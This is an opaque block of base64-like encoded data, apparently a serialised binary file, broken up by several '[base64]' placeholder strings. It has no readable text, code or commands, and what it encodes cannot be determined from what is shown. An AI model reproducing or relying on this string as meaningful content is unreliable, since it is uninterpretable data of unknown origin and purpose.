lO3syZOMqAWTXS6lgAWUTMiHLBxZOoYtDmxNYHH4SYb4kgRRK/BQ+PLNdFmb1YLVZ+76GoKIrOgiAPMg7upcYrApeQAUwYAOUUicFZQBII7hZbZkcoyXfaSWPOw9tUmpQEteaWycp4LmrYARWAA36gBLQs5L3V6gBOFZpFT5BrLtXETES4CjZsz1OwMugWlhTGa2X+aqdkavlO9Cpmr4J3b5R+FwPIRIkN5ort5pvQpGi/pA0C3zSKb2w27nSlZiwM93AF5ufGRxeITzU82XUSR1Jio+y3RSKNSZDdiEMzWIMlYrEZ7zEO4HFJYHFbf3kXPzFT27GVcbGS/[base64]/nWeE6pv1xPh5DqhxDvbxo03xYU9x80qJBnMo3spTgRowXIbyTdAVxFIfCXxmSjD2jUIM+6KUqJcI2hlwhAl14ypgWa6pk9lA1RgrTrACvpg3YuyutecqOc9V3U1OOIKKfVdBPj9dCLq3wE+4BPeceW7Rd/74BGfWwefhTdhFByE0SWEF/b71CPu4i3/Yi3+8jH9eJ7rSJxBwkXe451h5Elf5N2VF1A+9VV/9S8k4lnCJlq9eJeP5r/ks09B5yMh93U/EnDdi3ed5zsh6Gl86IneeHmeE9CY2e3kTeSivtSAlwJxCF6gUE3NajXjmpbW66NT6Y7jfK98ON5cy5/z/iTb5mp5UrFGAAOW4O1ftd17QYBrVSnfHM5tLTXAe+/7Xj/[base64]/jyZPzqElz5oyXLkF+pNgAQQECBKJHLxhtIDWA1awBGHD9erXq1LRjx4atWnZt/gECDCRIQIA2AQK/EfwmPnw0adIPIGAYgSPFiCZhQHG8zjHYdZ8UHDj4nSA1b960f3t3UKGCiPUnaty4UaQIFCn0tdjXMie//kGEHDpyBFGADClEYIEGDViQgALacYgmFFmEES+s/ASSVhZaCM2FIuXEYYcefghiiC7ttJMwQAkVjDPBJMViUk+9CGNTs0xF4yxVaRjSR1x5BZhYaUlFGFmwANaWXHgciYcej/SFV1589dXJX6cIBkuVQR6G2CRaTrKIIorw5dheiCBCmWWZbdbZCh9Y8IBpyr2Zm2xyxjlbbbe15lprdhrQG3HhpTZcAm8CR5xyChzaHAYp/PAD/gZXrMEIdtpNit1vu5UHnnfpacCee/[base64]/jVJwPpq7NYvhdR12GKPmKxQzgR1NrMsPgtjVLJQC3fcUV1rlUggcZstL6rQO+VYZY2r1imdSAIXHnCQscUPPpChx152tfWkJFJOSSXghWEJmL//BvxlIgNbhtnBCUf3AQQPOHzaaRDjaVvGuNV2MWx4kqebn8EZEKhxoxFqqGiJrvBCChgssYZ123mUnS8dpQaeAt5RsGmn7xURqhT3AR200NrzF+vSAiadtPfeP12RLBr5VGHW6q+/fkwXqjTS2PIb29OKZqvNLNttvy13/9TeKIy76SgkvEhFlDjRI7KgxXLfOmAi9GA4MgxhAxvogpKeFLnJCaYS+bIc5jLn/i9SdAlgYnpMwcjghYR5ZgQbON2bEKA6BLgOY3HCmG5mKDsb2qY3gvoTbYzTw5GVrGEQ2EAKXqCCDSiheDHryKS4EowEnAd6FeBUzjwFKuvhB2jbQ1UXu0i0ohntaAkJ0EIa0T3v/WeMD7HDJTTRCViYbyPpYx/7MsQ193VIGC5Byfz++CG7+QR/hOSF/p7lP7TQiH/UMh+v7JYjvbFlXlNSoALNQhhPTKITXyJTHgw2hA8MQTIYHJMiJAcYylXOg4ZJpea0tBhJBMxzjslD6BCWpiS6UHcJWIDqcDibi1EsdrETQJ4wRgDj2KmHuiNZyUjjnBSsQHhCiMMqWMEK/o7grRc6qqIVT6Az+PTMenPQ3kC8R4hBoDGMAWqa+NDJzqWtcZ7u9A+DOpGKOXrEjvzsFbDwuLU8toSPG8JjP7UGP5bwEZAhqp/9CrksZ9loF1Shiv5mhEnL9U8WHI3FhOqWLV/wohKcKOm8KmHJswCJLJXQUuceCMGDbUEySloSmRBxSg1ukIP62ldYQLilxcySlpC55ehSkMTQOKyXp1GNMVknMWLSUKqt6c1TdSOo2+HOT80kzTMVAAELjMAzGNCBNa/zEW7izRc5a8/0elaqU7WKnmx8p6rqaVczKmiN/qGrXxviCAaNAhWgoNvVDorYxPqxj4oNFkAZ6iGR/igLokPR1SGbIhWM/[base64]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[base64]/ZArA0KqmF3kTQxYSPBdqjIo68IpLAoYrEQlENKFVXzE0WhC6TApHxgeG8hF/PnhWNQCIIgBzTwBIVgCfKqnGVIk9eJFynnjGVqpk0yW8b1gNj4clUwOiugAlRplaUHMhrYVOLRgeiJ/p62MVXZ1Sd6ihzveSjxqShI0HtOgE3Bh58i8V79FV+NanzPh7I0CJD0dpm2GqrN6qASymeiemg0q6kwi7MfqmfkwKAtOg4YmrM+y2cE+g+dOazNeqt55qGcOg7KqrT8YKIRaqKPSXaleBNYEWlJqITX6hR2l63+wy9nsS+eYD5LISFoUxRKin5y8QhaOH/3J6+CEAhY8ARYIAiFgLfG+JLBKYCPpwjUSJ1j2q8f1oACE7Au93Lc2RlT+Z0JSyjKlnq78bDmaF250Tqx9xoVezvgARyGMnoPgHRMMAIS4LEwiBKish+EQLIl+1/z9GbFN2crS2+5qrPjsKlB6w99/kaz9lCqpGqgNqtntRq0MJupO9uzBToO5DCiJ0qZpJoPs7pnGEq1eAas+dAN14u91yuqSUuRpwqs+LCqM/uXxSt9FXmaUNcRG8mRXNu1HfW1cON+PbIvhcFRlVY1pJakkWCuhFd/xUmvhRAIgSAHWIAFbHC3eYsJccG3I+S3XrJ5mgcwsjS4//pSnhNsLYe4opMwQRA83pmwClscqdOwDku5gsiVEptDHAOWzMO5hnI6YYUBK2AFFtAAYRAKIWsS7JVFPpMfZaC6AgbEQSxgCgLEeXlvL/qXVCuq1pu9TZy9NJpnosqzOduy/zC0y9u7WVyqz3ugxwu9ecahgbYN/k7cDYHptH12xnq2Dd77oPygZxT6l746faZpkVzBCkeBTYWkK+vrduzrNnUXC+77o8oov57ArWPhCZWQCvlCWm+nC/o7eINXf3RQBz3Zk3IrwHT7BGCIt7/oLtfZwC9WjaFMyiTkgIebwV2AMEZwZEhFlaABXu2JlVkZABYjTHJKjl1ppyqcuexZM+DROzDkHDigBhDQAGswjzlyEjXAzMz8Hs8cH/IBBdNcPfdhzdijHwUhoPh2qf+Qqbf7xYYmqttADfZgzueMzudMzqdKfVM8o8nrxBWavfQAvbf7oAR5xuRwD/hgxkKbZ2v8l00LoSoKtLlLfTaKExmJFBxB/khv92/si0iDTMgiN7aJjApRUiUQchEXIQtwEcmG8AaUPIZjeMlyO8BX6gNtEAVj0Aa9KQokVMoxHdOlVIeRkcGiw8pSKR0I60J7ahpxKgABENSTyzquR4i0YUxPtsLgUSiGMhpiVU0tqJbXEYkmAU7g1Mye8sxbDc2fEs3tVT0+Yx9V66u0681k7MThTKt/6Q/1gNZNvJB/6caAhg5Qq8Unyg9yHGgHSZrHC7MGnWdAC6GKecbCW7xp/M9s7KCZWg+E+aqGeQ9QjG/R+hLYoFA/ccdt59CrCdGIlBGweBiuRNFicciqkMhs0QmogAoafRGw4NEfXQcUN9KYUNIB/iwHV8oBHOADW2B/vYlBiSDTwU3TF4zBN63KrDwEOj0CLJiw7KkcfhhdV2VlRJ1D5fg6dZLUYMnUifjUGKAEatAAHYDM3JSoJXHV543VWd3MXM3eOvzV0wwFWHB2fjmqR7ur79xnZj28nBlo9o2z01touvrXe6a8JgqjMnvG9G2gAv0P3DsOAG3FiN3NxEq+YWe1NmEiTmStZtvHnR0j/cNAhHwKa5iMPlVSUYIKG93ar01480fbxmjJ7WrbWEADHIACPhAFOd7SjYMIfDEmwC3Tv224Y0LcNp0Za6rKCZPcHUyV4Dkazv3TkdtsRj25H3i5FmNM2b2n3UUyXjYC/mhgBRAQj9eUViiB3uldAzqj3uqt5lrd3u8hB/iGDmWsZ8DqqjnbmUNL30GbD3n+q/udmfmNmd0wtOnMrOObznrtZ/[base64]/lA8AVP8JTp/ucHGqsLvw3oINl/7s0Mz6qHDuB6duj/QOgb+pdq/WeimvGOjrwM7uAQLvJ6tqnz4MTfS3Z0XBMZvpFsEy1c+77TIjiBUdEjrggkHpStNEmyfhG5QOsfPXhaaMlFH+OCwOu4nds0EAVtUGPM/uNPMlTDTexlYuTDBu1VkNMvwOTMtUsKmxyC0mS/BHSZSxsBINSxh8s89zrX7VTZ/THH0dTOpGTnrgMLAAM7AAitIAxRV94iIe+BT+9b7cxvzt6ucMTNC71La8U/yw8WCsYbH70GT/mVb/mU7+DUO74Sv6rV62dI/JcZTw724KmUmQ+IeQ9qDeH93OCa782uz73U/rDn+CCq/ECYqb+pBh2ZeKbgZIfQM2EimT0UefzplcYUoy7qMAKScqdZoAAKUuH8QLo34eJTsXVKWkIJlIAY01hSEJILQN8JtS70fED0eWv0ut6ubCAHw/gEV0oDON4GR2LTPS7kyr7sRW7TkeHsz77KnaHTKgAQIzBYeKAAAYIEBBQqRIhgwcODCQwYIGBAQICJGQ0EECAAwEeQIQ2EBDlSIwCNGT96FJCRQAKYChMcpKnA5og+KTDsaOKnlS9fwoIKI1pU2AmkSZUurYG0xtMbN6BKjVrVatVxWbVu5drVK1d7/8TOQ7d129isYv9106qWGld/auXOpVvXrdd6/nb1rv06Dt08tWzv7dWb7ys+sYaz5hNrb3Hjx/8cb+VH+N+8bmL9jaMHGfE/fH1Fj+4KzfRp1KeFBuPV2jUvVr1k93pdu/Uu3Ldx7+bdm/cs4MBjDSfuyfhx5MmVHyfefLiqU51OVTJ+CjmlSYkSSZo06fip6J04jYelC1YuWJ0eGeJjyBAe+Hjq1ClUv5Al/Pnz1xckiA2bLJ54wgYfjOgCDjjOyEMPRBDR7sEGI2xQDwor1CMPDDOE7wwOyfCwiyqqCCKIH15YIQWBNnigoIgWMmCmmRZwqEWFLEppIo48ImnHHU26cSKURgKppYxgSuglBAw6aMUHRrDCghGW/[base64]/jgM2S++ey7Tz9v7fMPQB/K9eEHAxVkUEJ2EbHQwgw1xINDODwkowsQR/zhhxNVwGADCFhEYKGFZjroIRkRqvHHjTrSkUceTQryRwAIYIkljYyUKckk/m1aEQYYFhDCiibCqLKXonxBeShhpArzKjBj9nJMmm+Qo1Sc4VxUq7z+UWycz+Yhx1Gx3vIKnW2SVnppppvehjRq8OHHH6qrtppqfuwhhzRD/7mHs27CFntsssU+TC0/I5tMracthczUe/CRGx/A3JwbnU436zRUsUbN+cxjUkVtNdpsgzVW227dJThcc92VuFmGA9Y4Siq3/PJKMtc8c+WEVeXzYpU7RRIGI5FEumI76UQSThLhhFpYrHUPDz5q15bbbsPVvT46xmijjS2CD94II8hYsN0I36UwXuY3rPdDEI0gscQUVPhgA4JsOohghmhCOCKGKcqII4ghBvIj/oYrRl9IAFoy8kiDbfIYgiBGgOAKNMJYo5VeWBZm5aLMDGY1IyABA/[base64]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[base64]/TkuIeF2J8msfej1EhFAA4zSkFEhONKDE/[base64]/z26CjiQSwif7CgMKtAiuQxMRV3FS7EqJw3C7pRFqSXDKpzj4tla/0CnLIXM0d/ibN5YeJPVl72Da5mAetGTdG3Qq7W1n67IoghsqfiZMOEkVhLNmsIIfAijGUtc/A0t1YQwcQBt7gNdXN2qzISVXk+IS6vMvLyVmeVYQ+6AMPtZCQkzM1vlra4QRZ0F44ZkeGk0LwlaiCkgT0rRZcvV4t+l7wDSMygAN/7D3fGyjWCs3RRNLmicM1HlvV3N87nD5DggBKLgiDqNIBFgByNdcDXq8dUWDxu5H6emCZiOBLUiTc/LmMTJJQ2oAUwAEmQAIl6ANKeJXFJYpW8gUSPgGBhaUTnqWrgLVPTJOgFA1y2DvVDVSxWFgzOdklPtRnpgdNKeZhwzapBDF0oIdA/pndjsXKRPnPh6UbsbBdbVYLzOCKXBsUD/[base64]/rvc0RBAdb5AzbUacx5rrFlZim1nCqKL86QwZh5isxTU1qW1uXLirBjPufCgJqbh1FULvu7mqOQxUmAE/nh+J1J9lbisJ9DSNy8mIn0GhJ0d4zTMo4AW5JEbw0goD11AaINOR1lAaM42j/Rg6NWSwuKiEEmAHdLWIvANyN/SKC4gQ+WJkI8G6URuqbBdufwt2x8AgtZ0AZZ2aW/[base64]/m1e/WwYR8zPRtHPphYyYw9/zCILWTNqsa2G5gQmCqNICGSkzaOO9uiQJk3hs1+TzlaZMoL99e2VBu7gnshQ00ODsIhMbgk1RToleZ+UIJKmMh+f/mmkKhLw0eTtQQmde6Sd/tuIYOWsUoIzwIEVgIEwOO/0lo2h0GWr/hKsRmGroFwVzk9SsQd+CMF6kHCtuIdmevQ9wQe0HgzP7Ys2Kc/5BqzAaxR+OOJumhrzHI0NkhQJ5OZxq4e5MfSOFcG+6AZ8yHStoId82G8IIyIMpzzfyJUgsud7To4w1lA/GMhpPVIUH7ky0gMw8uwXh3Fm5+xmR0fQhh1TWKOSynEL/sls2IGFeGRaJ0SFjFpojS7DM5Jtk8Mzl3qpNdbtk+4CLuACKN+X3m7N365y/8KegNmeLSdgm1vu9GOYlkhXvi3z8ME5NR+YIMGIinjzjPHuUIqSRECCH9BXP5DT9FYZsfLzx73qnCyCnaxcj/94alJrj9clAQV5kKcGULAVXmgG4VWcW4mcIeL1EBfxDO2OMZZWYq8QjsoW2fat8mD2Xm32Z99sofdsakEP5YIPHR8uLcqobH962PH2JvwCOEgENCKjcqfsJa9s/NVt53M+dx+C/d0XICh7eQdu67FymY6v6+PuelUSS44I8oOJ9aIk6EaJjAwf8XpXi7DuTNJS/gEOOomYCcHNKiuoBCZ4AYmfPz4nCixp3D8H9Ki4v/wTZpO/fMzPfM0H+WNQ+ZVveZeft5j/8CYLQs8jcebt2TyyHdoxowppQmeHdhkXetovemWXhaMHrormY+9dM6eH+qjv9jzogjyAA6q3bNrhgwXJs3OPj3T/gtT8enxxdygX+x8YeyAg++1i6Zf+l+xh+79N0+WOe4QgP0b0SKZCV/QxKr1/EYd4ib7H95PUkfBy/8FHgMFdATSoBC/4gSDoA4DwRIkVwV6+hCFMKEyEiBMnakCMWOOGxBsWL2LMiNHVuI4eP4IMKXIkyZImT6JMqXIly5YuX8KMCfLXrl28/njZvFlzJ8+ds37OihULlKeinkAhLUppKVNJTv34USRVUZ9EiRDpyao1K56ufPhoTdQJlixdZs/qKovWrKy2bt+qZbv2rFtYsHLBMsXH0NdHfh9ZjYTKLuHChVOh6oQKVaQuZLp8IUMGDmU4XS/nuaxZs+XKcMh8iSxZcpfSpbmgNmIkSZIhrl8P+SH7x4sXLlSM+IBhAwQFCBIQECCcgIHiBggQQKDANwIED5YrT5DA+HTjxgEYAKDdQADhAgw0b14cgXXryRcgNyAguYLgxYkn0A5gPfHkvw0kcA4Bwwo0fZDgEIQVngCySkEKKdSQQw9JVBFFE2kU4UXFyFSh/[base64]/[base64]/qzCBx/MWd3G6WmqXHgJKBAyzXgOevJ36rF8nHQ047xdopRGmt8CGddHXs72DZ/[base64]/2ak85TFeAIKHH+AQ72TGO897Sjap9vgQAYWaD8ps1zPlTM9Tn0KDFfzQB//04RMGSZXT/hhCvqqhL30a4Qj86mjHO9bxFzj5VbDKVqL7FStFyPID/1z0trhtJSuP0AzeDvijBaZlgUF63LjiFUEJTtAUizGXuTJYGHHdq4P4ogwZzkQFEzIMDnnIAykl84bRiIZgLHThlUwnQxLa8E055M0O1fOd9PAsUUIMz88W8JwEJFGJxSnU735XRZcNUYqYCs97mqeA5UknP/JhpqR+k5/cUWADFrBACtCwBDSAwg9q6EMfBuKLXnwvIQxx1RsZJEeNUAiP+twnP3GlC7KRzWw/AWRR0rY2qBTSKXBDZCL9Qq1G+qgtkfQWAtkiybYIhZKULMwmTaFJTW5yk3bxJLwA/hfKDnZCEZnBAxy+wDB/[base64]/ErPvrxj2krFlJYhNBCOutZV0nEXx6RFWrh4RGR2NGQIGnRRy4wFhqdLkcL59GQYnKkhAEcLE6a/piUImKVrCTD6b4gXlbWFKeVuUOXKjOZL9EyNJABahVQE4Qh3JCoruMlD+djn2DmSU/L+xnQhOjMqR4YO07Ez+6kyeDlqWdkylteeLaY1fcoZzlAswBvqrcCIViBEekkYx+8R5DEznWedsXrGyOi11jt9SJF6AEX7sCHSEzCE6r4CS+CoVjGMnayQh5yZSP72SMjOcmVFZ/4Qnta1NI2ylKeMpWrnFphiI2PAg2KQXfrW+AGF1rQSoQe/pKu4iq3E9qCrpAmGheJRle6qpDzdDdaro56FKSbJKnjQHlSe4EXK5npnMLMK17KsLe9inYvwWgJ1C7U9775bd1uLICx/pTxjFEBviKnGgAB8hxYiVJV4heXSLLxLG84MLPPV5GZs/[base64]/ozg6Su4AiB03QchhKFAodg6K1rh9VaomMXEHvvUbtACGtu4XfcqrC4OywvF/rja2J57ZjHL7bsXebLdLve4T4sQ07Y78IIPfDayEVphsOK2BNnyT1aBv6TUm5BPcRHcEGEVRTpUue0aTFkkihaCGzyBb2E46Sl50kp0FLsRL6ldQtkJp1gwzHrQOGg4Tobzopcym9n9x0XuGZI/Zkwoz+/K5dQbX3YzTz7M0xH/pJybf3qZPJ++9BNF/WgeCjjC2dk1m0OAS3Xsi7lrutBgYIERrCDrfgBFHJRgKkasIv5d//pdh33XE6Ag/yh4Y9jz2oJ9vcGNqV0lIMUqzEJO/[base64]/VB94QCI2zd17VCXunf/jlEQ4SdsNnVCbjAFJhXJCgCtKUC27kdisFT/[base64]/sEgX8ifTtzBAt36RQGO4U06e5h6gZys5Zx88tiiBmzKHgh1XZHIQ5SjYxYtAEjcVUTwrsAChUXRyUitatwtaFAv2JwP7lH/5Jpf6F4rDZn0Pk/[base64]/nxigYIi+UTlVKLA5ZBBukjFvRwFUNzEiSVg3JklWkpWW7rlQdTihsbVKvgBMN5lBnRABzwj1AVmiqroNKYACbhoCsBojMaoi9JojbboioKAX6LoCujAElzBGlCCr/UC+IyjZhqpDM7gaiEebommiZCmPOpPIcUBs3zljLCmIRhCG/DBEc6mbNomQeLm6SUk6vFm45ze602FU1gceGVFZnAhaICGY4Chx5FhvzVnGaZQdMJpaVRBpKWcbcCOUfnGH94Oe9qhbzRfWSWiEmlHeWLHUg0Rd3JMFalnx+xkclTHb8AnUgmPpoJRWTndBnwAj/qnOimBCDblJgpoJ96f/[base64]/uzNGVlQUM5QjAgBCswYpY/sESiKBTPuVTeh2xSeUbocD/cYEq2apBps0sJJ6uJqCP8eos+mqH/uot9sIqAEIY7MAKgIAE9OWytqi2OutiPisOZGuzDm62Dt/hIm7iKu7gEi63euu34iVe7i0IsMA5+ScrUGY5YgNmtis6JqmSkqU75qC9mqbk/eCUUim/mlk+tgHAzmYlHWzsqkLC0u4UUuG9dJfrBZdwToLk4FvFrhRlfIFnpFAahKFyMucYihe1JK/y4unIrtAXeIFpRJqbFFV2Euqg3ocw2c4RLUADPMARQVN6SJHOMRP2LYr34Ud5TEdzFC172ix4HCKltOzRUQAFhOoGqMDUhoGILYEV/iyN1m5i15Ld1GxlVyqXIvRuivzEvAKb2rat275tAwqDj4FoExAjigJmjZIADrBAtwou44YwDMBAEJTw8DXr4fYpyhlBn7rwC8NwFRiB4qIcCWertKYAtNIoYEKdNH6YE6wfK4ib5nYuuy4pkzapUBCLUfQgJVQCJYwg/6CuvsZIYPhFPo5BGxRQwC6Q7NqmFB5kQdbuGIcUmZ6exeHbV0rCnylCeHHsZxBvGuSBxuKex36s3Wyk8+Jpl7AQ9bKhfllMHN6snizKzUIHol6Tp7VkFS1TH6rHdiBieTBKgyXtLz0R0Lbv/JLHFynKcjwA/hLlBqxAEAiBJFKCElxB/[base64]/+cesEsm8Ax6Ysx3jgyZ5o2HJYAIVtL8fk7IEVSgCwZKVMsiTP53DspM0q1Q8dHfN0sic/QPVAQDitAAk3ASPEgRBc/uJ/DjD9kY+CooALcGUXvIEeqOIk9K4r5mqF8jJZX6gvCyuwvhMr+EET6MAISEBgssAasFNdT/EITnFeLwHKCcESZMM/APY/ZMMS9KkXWMFhI7YegIK8ekEVeIFDanOfzjDiMsFfBzY2rAAlBDZgCzFjscBglmsYgIIQl+M8bLZgu9Y7q/ZqZ4M4zINpA7bhsTZrh5